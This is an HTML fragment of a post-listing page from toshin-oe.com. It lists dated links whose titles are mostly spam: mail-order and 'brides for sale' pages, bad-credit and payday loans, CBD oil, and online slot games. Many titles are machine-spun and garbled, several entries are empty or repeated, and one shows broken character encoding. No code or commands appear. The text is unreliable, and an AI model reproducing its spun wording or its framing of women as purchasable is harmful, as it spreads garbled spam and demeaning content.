                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
